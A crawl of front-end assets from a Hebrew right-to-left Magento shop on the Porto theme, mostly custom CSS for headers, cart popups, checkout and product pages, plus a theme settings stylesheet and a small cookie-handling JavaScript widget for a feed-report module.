.rtl .page-wrapper>.breadcrumbs .items>li.home a {
    height: 25px;
    width: 20px;
}
.rtl .page-wrapper>.breadcrumbs .items>li h1{
    font-size: 18px;
    margin: 0;
    display: inline;
    color: #fff;
    font-weight: 500;
    line-height: normal;
}
.rtl .breadcrumbs li.home a:after{
  display: block !important;
}
.rtl .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.rtl .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-category-view .mst_categorySearch {
    padding-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.catalog-category-view .mst_categorySearch input#mst_categorySearch {
    height: 42px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_searchIcon {
    top: 10px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_totals {
    position: unset;
}

#mb-ajaxsuite-popup-wrapper {
    z-index: 999;
}
.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close {
    background: transparent url(../Tigren_Ajaxcart/images/close-popup.png) top left no-repeat;
    top: 7px;
    background-size: cover;
    width: 30px;
    height: 30px;
}

.mb-ajaxsuite-popup-wrapper .mb-login-popup-title.success {
    background-color: rgb(17, 75, 108);
    padding: 10px;
    text-transform: uppercase;
    text-align: center;
}

.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border {
    padding: 15px 10px;
    text-align: center;
    max-width: initial;
    min-width: auto;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup .ajaxcart-success-box .ajaxcart-message-cartinfo a {
    color: #000;
}
@media only screen and (min-width: 768px) {
.cart.table-wrapper a.use-ajax.action.towishlist.action-towishlist {
    margin-left: 60px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: 500px;
}
}
@media screen and (max-width: 991px) and (min-width: 640px) {
.wishlist-index-index .products-grid .product-item:nth-child(2n+1) {
    clear: both;
}
}
@media only screen and (min-width: 992px) {
.wishlist-index-index .products-grid .product-item:nth-child(3n+1) {
    clear: both;
}
}

@media only screen and (max-width: 1024px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 991px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 240px;
    max-height: 240px;
}
.blog-post-view .post-description iframe {
    width: 100%;
}
.blog-post-view ._post-view.post-view-modern .post-holder {
    margin-right: 0;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(2, 1fr);
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 200px;
    max-height: 200px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: auto;
    max-width: 100%;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper img.image {
    width: 30%;
}
}
@media only screen and (max-width: 639px) {

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: 35px;
    left: auto;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 0;
    right: 32px;
    top: 0;
    transform: inherit;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    top: 40px;
    right: auto;
    left: -50px;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    transform: rotate(-90deg);
    left: 48px;
    right: auto;
    top: -21px;
}
}
@media only screen and (max-width: 480px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 150px;
    max-height: 150px;
}
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 10px;
    border-right: 1px solid #ccc;
    font-size: 10px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 8px;
    font-size: 12px;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 16px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .header-contact .custom-block {
    gap: 20px;
}
}
@media only screen and (min-width: 992px) {
.rtl .page-header.type2 .custom-menu.item.mb {
    display: none;
}
.rtl .page-header.type2 .header.content.header-row {
    max-width: 1260px;
}
.layout-1220 .container, .layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px !important;
}
}
@media only screen and (max-width: 991px) {
.onestepcheckout-index-index .opc-wrapper.one-step-checkout-wrapper .one-step-checkout-container .mp-sm-6 {
    width: 100%;
}
.onestepcheckout-index-index .opc-wrapper .form-login,
.onestepcheckout-index-index .opc-wrapper .form-shipping-address {
    width: 100%;
    max-width: 100%;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    font-size: 14px;
}
.porto-inner-container.responsive {
    padding: 20px 0px 0 10px !important;
}
.porto-inner-container.responsive .container {
    padding: 0;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.porto-inner-container.responsive .ajax-products > .category-list > ul > li > a {
    padding: 12px 20px 12px 0;
    font-size: 11px;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 1vw;
}
.rtl .page-header.type2 .header.content.header-row .logo img {
    max-height: inherit;
}
.rtl .widget_text_custom {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block {
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block {
    left: 20px;
    gap: 0;
    bottom: 1px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding: 0 0 20px;
}
.rtl .page-header.type2 .top-links-icon {
    padding: 7px 10px 7px 10px;
}
.rtl .page-header.type2 .custom-menu.item.mb {
    display: block;
}
.rtl .page-header.type2 li.custom-menu.item.mb em {
    margin-left: 3px;
}
.rtl .page-header.type2 .nav-sections-item-title.active > a,
.rtl .page-header.type2 .nav-sections-item-title.active > a:hover,
.rtl .page-header.type2 .nav-sections-item-title.active > a:focus {
    color: #ffffff;
}
.rtl .page-header.type2 .nav-sections-item-title{
    background-color: #005494;
}
.rtl .page-header.type2 .nav-sections-item-title.active {
    background-color: #A53444;
}
}
}
@media only screen and (min-width: 768px) {
.rtl .porto-recent-posts .our-blog-link.mb{
    display: none;
}
}
@media only screen and (max-width: 767px) {
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name, .rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a {
    min-height: 38px;
    max-height: 38px;
}
.porto-inner-container.responsive {
   padding: 20px 20px 0 20px !important;
}
.rtl .porto-recent-posts .our-blog-link.dk{
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 14px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 12px;
    line-height: 1;
}
.rtl .page-header.type2 .search-area.show-icon-tablet a.search-toggle-icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.rtl .page-header.type2 .header-contact .my-account i, .rtl .page-header.type2 .header-contact .wishlist i {
    font-size: 24px;
}
.rtl .page-header.type2 .minicart-wrapper .action.showcart .minicart-icon {
    font-size: 24px;
    position: relative;
}
}
@media only screen and (max-width: 595px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 18px;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 15px;
}
}
@media only screen and (max-width: 480px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 15px;
}
.rtl ul.products li.product-category .thumb-info-title {
    padding: 15px 0px 15px 5px;
}
.rtl ul.products li.product-category a {
    font-size: 14px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    padding-top: 20px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 21px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 0px;
}
}
/*  Home Page */
@media only screen and (max-width: 991px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    right: 0;
    width: 420px;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 450px;
}
}
@media only screen and (max-width: 480px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 320px;
}
}
@media only screen and (min-width: 768px) {
#amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 10% !important;
}
}
.amshopby-overlay-block > .amshopby-loader {
    top: 2% !important;
}
@media only screen and (max-width: 767px) {
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    font-size: 28px;
}
.catalog-product-view .product-options-wrapper {
    max-width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block,
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 100%;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author, .catalog-product-view .product.info.detailed .review-item .review-top .review-date, .catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-summary {
    display: flex;
    flex-direction: column;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label {
    width: 100%;
    font-size: 14px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions{
    margin-top: 0;
    justify-content: center;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 16px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    font-size: 16px;
}
}
@media only screen and (max-width: 991px) {
.catalog-product-view .product-info-main .product-info-price{
    display: inline-block;
}
}
@media only screen and (max-width: 767px) {
.rtl.category-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_4.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_4.col-sm-3.col-xs-6 {
    width: 50%;
    max-width: 50%;
    flex: 0 0 50%;
}
.rtl.category-tables .category-cms .row,
.rtl.category-tennis-tables .category-cms .row {
    flex-direction: row;
}
}
.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
    margin-top: 10px;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}
@media only screen and (max-width: 575px) {
.header-center .search-area.show-icon-tablet .block.block-search {
    left: -120px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa {
    vertical-align: middle;
    line-height: 1;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-plus,
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-minus{
    line-height: 24px;
}
.rtl .category-cms .row {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: center;
    flex-direction: row;
}
/*.rtl .category-cms .row .col-sm-3.col-xs-6,
.rtl .category-cms .row .col-sm-3.col-xs-6 a,
.rtl .category-cms .row .col-sm-3.col-xs-6 a picture,
.rtl .category-cms .row .col-sm-3.col-xs-6 a img {
    width: 50%;
    display: inline-block;
    margin: 0 auto;
}*/
/*.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}*/
}
@media only screen and (max-width: 480px) {
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 0;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view{
    margin-right: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    font-size: 34px;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 20px;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 24px;
}
}
@media only screen and (max-width: 460px) {
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 10px 15px;
    margin-right: 0;
}
}
/* Product Page */

.rtl.catalog-product-view .product-static-info {
    border: 1px solid #56575b;
    width: auto;
    font-size: 16px
}

.rtl.catalog-product-view .product-static-info tr {
    background: #7b7d82;
    color: #ffffff;
    line-height: 16px;
    display: flex;
    flex-direction: column;
}

.rtl.catalog-product-view .product-static-info tr:nth-child(2n) {
    background: none;
    color: #56575b
}

.rtl.catalog-product-view .product-static-info td {
    margin: 0;
    padding: 10px 10px 10px 40px;
    position: relative;
    width: 100%
}

.rtl.catalog-product-view .product-static-info .fa {
    display: inline-block !important;
    left: 10px;
    position: absolute;
    top: 20px;
    vertical-align: middle
}

.rtl.catalog-product-view .product-static-info .fa-question-circle:before {
    content: "\f29c";
    cursor: pointer;
    font-size: 17px
}

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/media/porto/configed_css/settings_default.css
body_size: 1604
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-11-30 13:05:55 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (min-width: 1190px) {
  .layout-1220 .container,.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px;
  }
}
@media (max-width: 575px){
  body {
    font-size: 13px;
    line-height: 21px;
  }
}
p {
  letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
  font-family: Poppins,sans-serif;
  color: #222529;
  letter-spacing: -0.05em;
}
h1 {
  font-weight: 700;
  font-size: 36px;
  line-height: 44px;
  margin: 0 0 32px 0;
}
h2 {
  font-weight: 700;
  font-size: 30px;
  line-height: 40px;
  margin: 0 0 32px 0;
}
h3 {
  font-weight: 700;
  font-size: 25px;
  line-height: 32px;
  margin: 0 0 20px 0;
}
h4 {
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  margin: 0 0 14px 0;
}
h5 {
  font-weight: 700;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
h6 {
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
  color: #ff7272;
}

html .btn-modern {
  text-transform: uppercase;
  font-size: .75rem;
  padding: .75rem 1.5rem;
  font-weight: 600;
  text-transform: uppercase;
  height: auto;
}
html .action.primary, html .btn {
  font-family: Poppins;
  letter-spacing: .01em;
  font-weight: 700;
  line-height: 1.42857;
  padding: .8em 2em;
  border-radius: 0;
}
html .action.primary {
  color: #fff;
  background-color: #65829d;
    border-color: #65829d #65829d #51697f;
}
html .btn-lg {
  padding: .5rem .875rem;
  font-size: .875rem;
  line-height: 1.3333;
  border-radius: 0;
}
.btn-modern.btn-lg {
  font-size: .875rem;
  padding: 1rem 2.25rem;
}
.btn-flat {
  padding: 0!important;
  background: none!important;
  border: none!important;
  border-bottom: 1px solid transparent!important;
  box-shadow: none!important;
  text-transform: uppercase;
  font-size: .75rem;
}
html .btn-dark {
  color: #fff;
  background-color: #222529;
  border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
  color: #222529;
  background-color: #fff;
  border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
  background-color: #ff7272!important;
}
.main-panel-top .share-links a:not(:hover) {
    color: #282d3b;
}
.main-panel-top .share-links a {
    width: 28px;
    height: 28px;
    margin: 0 1px;
    font-size: 1rem;
}
@media (min-width: 1280px){
.pe-xl-5 {
    padding-right: 3rem !important;
}
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
  display: none;
}
.top-icon .porto-sicon-header {
  margin-bottom: .75rem;
}
.widget .widgettitle {
  font-size: 1rem;
  letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
}
.product-item-info .product-item-details .product-item-actions .tocart {
    padding-left: 1rem;
    padding-right: 1rem;
    background: #f4f4f4;
    border: none;
    line-height: 36px;
    font-weight: 700;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.1);
  z-index: 3;
  opacity: 0;
  transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
  opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -24px;
}
.footer-middle > .container::after {
    display: none;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    text-transform: uppercase;
    font-size: .9375rem;
    font-weight: 700;
    margin-bottom: 1rem;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border-radius: 30px;
    margin: 2px;
    overflow: hidden;
    font-size: 14px;
}
.footer .share-links a:not(:hover) {
    background: #3d5167;
    color: #ffffff;
}
.footer li {
    margin-bottom: .625rem;
}
.footer .footer-bottom {
    padding: 2rem 0;
    font-size: 1em;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_Feed/js/report245.js
body_size: 79
content:
define([
    'jquery',
    'Mirasvit_Feed/js/report-abstract',
    'js-cookie/js.cookie'
], function ($, reportAbstract, cookie) {
    'use strict';

    $.widget('mirasvit.feedReport245', reportAbstract, {
        getCookie: function (name) {
            return cookie.get(name);
        },

        setCookie: function (name, value, options) {
            cookie.set(name, value, options);
        },
    });

    return $.mirasvit.feedReport245;
});